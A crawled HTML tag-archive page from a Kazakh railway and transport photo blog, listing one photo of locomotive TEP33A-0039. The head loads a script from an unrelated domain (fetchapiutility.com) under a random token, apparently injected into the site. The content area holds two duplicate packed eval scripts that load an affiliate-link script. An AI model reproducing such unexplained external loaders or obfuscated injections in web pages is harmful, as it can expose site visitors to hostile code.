

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lissin.kz/tag/tep33a-0039
body_size: 60760
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">

	<title>Архивы ТЭП33А-0039 - Транспортные фотохроники</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="http://feeds.feedburner.com/lissin/Tbow" />
	<link rel="pingback" href="https://lissin.kz/xmlrpc.php" />
	
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/text.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/css/960.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://lissin.kz/wp-content/themes/snapshot-1/style.css" />
    <link rel="shortcut icon" href="/favicon.ico" />
	
	<!--[if lte IE 6]>
	<script defer type="text/javascript" src="https://lissin.kz/wp-content/themes/snapshot-1/includes/js/pngfix.js"></script>
	<![endif]-->
   	
	
<!-- This site is optimized with the Yoast SEO plugin v7.6 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://lissin.kz/tag/tep33a-0039" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Архивы ТЭП33А-0039 - Транспортные фотохроники" />
<meta property="og:url" content="https://lissin.kz/tag/tep33a-0039" />
<meta property="og:site_name" content="Транспортные фотохроники" />
<script type='application/ld+json'>{"@context":"https:\/\/schema.org","@type":"Person","url":"https:\/\/lissin.kz\/","sameAs":["https:\/\/www.facebook.com\/profile.php?id=100000535501217"],"@id":"#person","name":"Dmitriy"}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Транспортные фотохроники &raquo; Лента метки ТЭП33А-0039" href="https://lissin.kz/tag/tep33a-0039/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lissin.kz\/wp-includes\/js\/wp-emoji-release.min.js?ver=13c417ee76504cd00869e31043bf4e68"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='dcjq-mega-menu-css'  href='https://lissin.kz/wp-content/plugins/jquery-mega-menu/css/dcjq-mega-menu.css?ver=13c417ee76504cd00869e31043bf4e68' type='text/css' media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://lissin.kz/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://lissin.kz/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css'  href='https://lissin.kz/wp-content/plugins/wp-jquery-lightbox/styles/lightbox.min.ru_RU.css?ver=1.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-3.3.1.min.js?ver=3.3.1'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-slick-menu/js/jquery.slick.menu.2.1.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.hoverIntent.minified.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.cookie.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-vertical-accordion-menu/js/jquery.dcjqaccordion.2.9.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-mega-menu/js/jquery.dcmegamenu.1.3.4.min.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/jquery-updater/js/jquery-migrate-3.0.0.min.js?ver=3.0.0'></script>
<script type='text/javascript' src='https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/vslider/js/vslider.js?ver=13c417ee76504cd00869e31043bf4e68'></script>
<script type='text/javascript' src='https://lissin.kz/wp-content/plugins/treeview-on-contents/js/jquery.treeview.js?ver=0.1.8'></script>
<link rel='https://api.w.org/' href='https://lissin.kz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lissin.kz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://lissin.kz/wp-includes/wlwmanifest.xml" /> 

<style type='text/css'>

#widget-collapscat-2-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-2-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-2-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-2-top:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-2-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-2-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-2-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-2-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-3-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-3-top li.widget_collapscat h2 span.sym {float:right;padding:0 .5em}
#widget-collapscat-3-top li.collapsing.categories.self a {font-weight:bold}
#widget-collapscat-3-top:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories:before {content:'';} 
#widget-collapscat-3-top  li.collapsing.categories {list-style-type:none}
#widget-collapscat-3-top  li.collapsing.categories{
       padding:0 0 0 1em;
       text-indent:-1em;
}
#widget-collapscat-3-top li.collapsing.categories.item:before {content: '\00BB \00A0' !important;} 
#widget-collapscat-3-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
#widget-collapscat-5-top span.collapsing.categories {
        border:0;
        padding:0; 
        margin:0; 
        cursor:pointer;
} 

#widget-collapscat-5-top h3 span.sym {float:right;padding:0 .5em}
#widget-collapscat-5-top li.collapsing.categories.self > a {font-weight:bold}
#widget-collapscat-5-top:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories.expandable:before {content:'';} 
#widget-collapscat-5-top li.collapsing.categories {
  background:none;
  position:relative;
  top:0;
  bottom:0;
  right:0;
  left:0;
}
#widget-collapscat-5-top li.collapsing.categories.expandable {
       list-style:none;
       padding:0 0 0 .9em;
       margin-left:-1em;
       text-indent:-1.1em;
}
#widget-collapscat-5-top li.collapsing.categories.item {
  padding:0;
  text-indent:0;
}

#widget-collapscat-5-top li.collapsing.categories .sym {
   cursor:pointer;
   font-size:1.1em;
   font-family:Arial, Helvetica;
    padding-right:5px;}
</style>
<meta name="DMSGuestbook" content="1.17.5" />
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/dmsguestbook/dmsguestbook.css" type="text/css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-slick-menu/css/dcslickmenu.css" media="screen" />
	<link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/jquery-vertical-mega-menu/css/dcverticalmegamenu.css" media="screen" /><link rel="stylesheet" type="text/css" href="https://lissin.kz/wp-content/plugins/mygeopositioncom-geotags-geometatags/mygp_geotags_geometatags.css" /><script type="text/javascript">
	window._zem_rp_post_id = '9322';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%A2%D0%AD%D0%9F33%D0%90-0039%2C+10.04.22%D0%B3.';
	window._zem_rp_post_tags = ['%3F%3F%3F%3F%3F%3F%3F%3F+-+%3F%3F%3F%3F%3F-', '%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F%3F+%3F%3F%3F', '%3F%3F%3F33%3F-0039', '%3F%3F%3F33%3F', '%3F%3F%3F%3F%3F%3F%3F%3F%3F', '%3F%3F%3F%3F%3F+-+%3F%3F%3F%3F%3F%3F', '%3F%3F%3F%3F%3F+%3F302', '%3F%3F%3F33%3F-0039', 'window', 'script', '1', 'document'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://lissin.kz/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '6';
</script>
<link rel="stylesheet" href="https://lissin.kz/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical-m.css?version=1.14" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<script type="text/javascript">
jQuery(document).ready(function() {});</script>
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//lissin.kz/?wordfence_lh=1&hid=29B9942BE7E61AECF44C40066C4584E6');
</script>
<!-- Theme version -->
<meta name="generator" content="Snapshot 2.2.1" />
<meta name="generator" content="WooFramework 5.5.3" />

<!-- Alt Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/styles/coolblue.css" rel="stylesheet" type="text/css" />

<!-- Custom Favicon -->
<link rel="shortcut icon" href="http://lissin.kz/wp-content/uploads/2012/08/favicon.ico"/>

<!-- Woo Shortcodes CSS -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Custom Stylesheet -->
<link href="https://lissin.kz/wp-content/themes/snapshot-1/custom.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="https://lissin.kz/wp-content/plugins/si-captcha-for-wordpress/captcha/si_captcha.js?ver=1769074289"></script>
<!-- begin SI CAPTCHA Anti-Spam - login/register form style -->
<style type="text/css">
.si_captcha_small { width:175px; height:45px; padding-top:10px; padding-bottom:10px; }
.si_captcha_large { width:250px; height:60px; padding-top:10px; padding-bottom:10px; }
img#si_image_com { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_reg { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_log { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_side_login { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_checkout { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_jetpack { border-style:none; margin:0; padding-right:5px; float:left; }
img#si_image_bbpress_topic { border-style:none; margin:0; padding-right:5px; float:left; }
.si_captcha_refresh { border-style:none; margin:0; vertical-align:bottom; }
div#si_captcha_input { display:block; padding-top:15px; padding-bottom:5px; }
label#si_captcha_code_label { margin:0; }
input#si_captcha_code_input { width:65px; }
p#si_captcha_code_p { clear: left; padding-top:10px; }
.si-captcha-jetpack-error { color:#DC3232; }
</style>
<!-- end SI CAPTCHA Anti-Spam - login/register form style -->
<!-- Yandex.Metrika informer -->
<a href="http://metrika.yandex.ru/stat/?id=17561473&from=informer"
target="_blank" rel="nofollow"><img src="//bs.yandex.ru/informer/17561473/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" onclick="try{Ya.Metrika.informer({i:this,id:17561473,lang:'ru'});return false}catch(e){}"/></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
var yaParams = {/*Здесь параметры визита*/};
</script>

<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter17561473 = new Ya.Metrika({id:17561473,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,params:window.yaParams||{ }});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/17561473" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://lissin.kz/wp-content/uploads/2014/12/cropped-DSC_5138_wm-270x270.jpg" />
<meta name="openstat-verification" content="49ff5f49b7563b16f0ef1e16c7d3f33302152b9d" />

</head>

<body class="archive tag tag-tep33a-0039 tag-3813 chrome alt-style-coolblue">

<div id="wrap">

<div id="header" class="fullspan">

	<div class="container_16">
	
		<div class="grid_6" id="logo">
			<h1 ><a href="https://lissin.kz/" title="Return to the the frontpage">Транспортные фотохроники</a></h1>
		</div>
		
		<div class="grid_8">
			<h1 class="title"><a href="https://lissin.kz/" title="Home">Транспортные фотохроники</a></h1>
			<p class="description">Железная дорога, городской транспорт и авиация Казахстана</p>
		</div>
		
		<!-- /nav -->
		
	</div><!-- /container_16 -->

</div><!-- /header -->

<div id="nav" class="fullspan">


		<div class="container_16">
	
		<div class="grid_12">
			<ul id="menu-menu_1" class="menu"><li id="menu-item-8710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8710"><a href="https://lissin.kz">Главная</a></li>
<li id="menu-item-8711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8711"><a href="https://lissin.kz/zhd">Железная дорога</a></li>
<li id="menu-item-8712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8712"><a href="https://lissin.kz/avia">AVIA</a></li>
<li id="menu-item-8713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8713"><a href="https://lissin.kz/gor-transport">Гор. транспорт</a></li>
<li id="menu-item-8896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8896"><a href="https://lissin.kz/alma-ata">Алма-Ата</a></li>
</ul>		</div>
        
        <div class="grid_4 rss">
            
            <ul>
            
			<li><a href="http://feeds.feedburner.com/lissin/Tbow" title="Подписаться на новости сайта">Подписка на новости</a></li>
            
            </ul>

		</div>
		
	</div><!-- /container_16 -->

</div><!-- /steps -->

<div id="content" class="fullspan">

	<div class="container_16 clearfix">
			
		<div id="leftcontent" class="grid_12">
		
    		<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script><script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 5={a:\'c\'};(e(d,3){2 1=d.f(3);1.h=\'b/6\';1.7=9;1.8=\'//g.m.o/i/5.n\';2 4=d.j(3)[0];4.l.q(1,4)}(k,\'p\'));',27,27,'|s|var|t|r|vglnk|javascript|async|src|true|key|text|af3e68a3f417d7dd0db45cfcfb34cbb1||function|createElement|cdn|type|api|getElementsByTagName|document|parentNode|viglink|js|com|script|insertBefore'.split('|'),0,{}))
</script>	
				
            
         <div class="grid_6 alpha">	
									
			<div class="post">
				
				<div class="screenshot">
				
					<div class="screenimg">
					
												
							<a title="ТЭП33А-0039, 10.04.22г" href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0039/tep33a-0039-10-04-22g.html" ><img src="https://lissin.kz/wp-content/themes/snapshot-1/functions/thumb.php?src=wp-content/uploads/2022/05/DSC_0644.jpg&#038;w=330&#038;h=218&#038;zc=1&#038;q=90" alt="ТЭП33А-0039, 10.04.22г" class="woo-image thumbnail"  width="330"  height="218"  /></a>	
						
												
						<span><a href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0039" rel="category tag">ТЭП33А-0039</a></span>
					
					</div>
				
				</div>
   
				<div class="theme">
		      
		      	<div class="grid_4 alpha"><h2><a title="ТЭП33А-0039, 10.04.22г" href="https://lissin.kz/zhd/teplovozy/tep33a/tep33a-0039/tep33a-0039-10-04-22g.html" rel="bookmark">ТЭП33А-0039, 10.04.22г</a></h2></div>
		      	Просмотров: 640                        <div class="grid_2 omega"><p class="date">Добавлено 24.05.22</p></div>
		      	<div style="clear:both;"></div>		      	 
		      	<div class="grid_4 alpha"><p class="tags"><a href="https://lissin.kz/tag/almatinskaya-obl" rel="tag">Алматинская обл</a>, <a href="https://lissin.kz/tag/koskuduk-kulan-tobe" rel="tag">Коскудук - Кулан-Тобе</a>, <a href="https://lissin.kz/tag/poezd-302" rel="tag">поезд №302</a>, <a href="https://lissin.kz/tag/semej-almaty" rel="tag">Семей - Алматы</a>, <a href="https://lissin.kz/tag/teplovozy" rel="tag">Тепловозы</a>, <a href="https://lissin.kz/tag/tep33a" rel="tag">ТЭП33А</a>, <a href="https://lissin.kz/tag/tep33a-0039" rel="tag">ТЭП33А-0039</a></p></div>	
		      	<div class="grid_2 omega" style="text-align:right;"><div id="post-ratings-9322" class="post-ratings" data-nonce="0776996d4e"><img id="rating_9322_1" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_1_off.gif" alt="Не нравится" title="Не нравится" onmouseover="current_rating(9322, 1, 'Не нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_9322_2" src="https://lissin.kz/wp-content/plugins/wp-postratings/images/thumbs/rating_2_off.gif" alt="Нравится" title="Нравится" onmouseover="current_rating(9322, 2, 'Нравится');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (Без рейтинга)<br /><span class="post-ratings-text" id="ratings_9322_text"></span></div> </div>		     
		      	<div style="clear:both;"></div>	
					
				</div>
					
			</div><!-- /post -->
			
         <div style="clear:both;height:10px;"></div>			
			            
        </div>
        
         			
		            
            <div style="clear:both;height:0px;"></div>
			
			<div id="postnav">
				<div class='wp-pagenavi'>
<span class='pages'>Страница 1 из 1</span><span class='current'>1</span>
</div>			</div><!-- /postnav -->						

		</div><!-- /leftcontent --> 
		
		<div class="grid_4 omega">
    <div id="sidebar">
        
        <div id="largewidget" class="widgetlist alpha grid_4">
        
            <div class="widget"><h3 class="hl">Поиск по сайту</h3><form role="search" method="get" id="searchform" class="searchform" action="https://lissin.kz/">
				<div>
					<label class="screen-reader-text" for="s">Найти:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Поиск" />
				</div>
			</form></div><!--/widget--><div class="widget"><h3 class="hl">Страницы сайта</h3>		<ul>
			<li class="page_item page-item-8882"><a href="https://lissin.kz/sitemap">&mdash;&nbsp;&mdash; К А Р Т А&nbsp;&mdash;&nbsp;&mdash;  С А Й Т А&nbsp;&mdash; -</a></li>
<li class="page_item page-item-4925"><a href="https://lissin.kz/karta-monumentov-i-pamyatnikov-alma-aty">1. Карта фотографий: Монументы и памятники Алматы</a></li>
<li class="page_item page-item-4982"><a href="https://lissin.kz/mecheti-sobory-i-cerkvi-almaty-i-alm-oblasti">2. Карта: Мечети, соборы и церкви Алматы и алм. области</a></li>
<li class="page_item page-item-6583"><a href="https://lissin.kz/3-karta-moix-foto">3. Фотографии на карте</a></li>
<li class="page_item page-item-1249"><a href="https://lissin.kz/gostevaya-2">Книга отзывов и предложений</a></li>
<li class="page_item page-item-766"><a href="https://lissin.kz/kontakty">Контакты</a></li>
<li class="page_item page-item-5801"><a href="https://lissin.kz/reportazhi-ocherki">Репортажи и очерки</a></li>
<li class="page_item page-item-8392"><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan">Схема линии Саксаульск&nbsp;&mdash; Жезказган</a></li>
		</ul>
		</div><!--/widget--><div class="widget"><h3 class="hl">Фото по областям</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://lissin.kz/tag/akmolinskaya-obl" title="Акмолинская область" target="_blank">Акмолинская область</a></li>
<li><a href="https://lissin.kz/tag/aktyubinskaya-obl" title="Актюбинская область" target="_blank">Актюбинская область</a></li>
<li><a href="https://lissin.kz/tag/almatinskaya-obl" title="Алматинская область" target="_blank">Алматинская область</a></li>
<li><a href="https://lissin.kz/tag/atyrauskaya-obl" target="_blank">Атырауская область</a></li>
<li><a href="https://lissin.kz/tag/vko" title="Восточно Казахстанская область" target="_blank">Восточно Казахстанская</a></li>
<li><a href="https://lissin.kz/tag/zhambylskaya-obl" title="Жамбылская область" target="_blank">Жамбылская область</a></li>
<li><a href="https://lissin.kz/tag/karagandinskaya-obl" title="Карагандинская область" target="_blank">Карагандинская область</a></li>
<li><a href="https://lissin.kz/tag/kostanajskaya-obl" title="Костанайская область" target="_blank">Костанайская область</a></li>
<li><a href="https://lissin.kz/tag/kyzylordinskaya-obl" title="Кызылординская область" target="_blank">Кызылординская область</a></li>
<li><a href="https://lissin.kz/tag/severokazaxstanskaya-obl" title="Северо-Казахстанская область" target="_blank">Северо-Казахстанская область</a></li>

	</ul>
</div><!--/widget-->
<div class="widget"><h3 class="hl">Схемы, карты</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://unla.webservis.ru/sprav/atlas/27/d/2768.html" title="Атлас с сайта unla.webservis.ru" target="_blank">Атлас схем КТЖ</a></li>
<li><a href="http://osm.sbin.ru/esr/" title="Единая сетевая разметка (ЕСР) — система цифрового обозначения станций на территории стран бывшего СССР." target="_blank">Единая сетевая разметка (ЕСР)</a></li>
<li><a href="https://lissin.kz/wp-content/plugins/leaflet-maps-marker/leaflet-fullscreen.php?layer=2" target="_blank">Карта Фотографий</a></li>
<li><a href="https://lissin.kz/map/Karta_KTZ_2006_full.jpg" title="Карта-схема КТЖ 2006 год 12000px/10000px" target="_blank">Карта-схема КТЖ 2006 год</a></li>
<li><a href="https://lissin.kz/map/shema_KTJ.html" title="План-схема КТЖ" target="_blank">План-схема КТЖ</a></li>
<li><a href="https://lissin.kz/liniya-saksaulsk-zhezkazgan" target="_blank">Схема линии Жезказган &#8212; Саксаульск</a></li>

	</ul>
</div><!--/widget-->
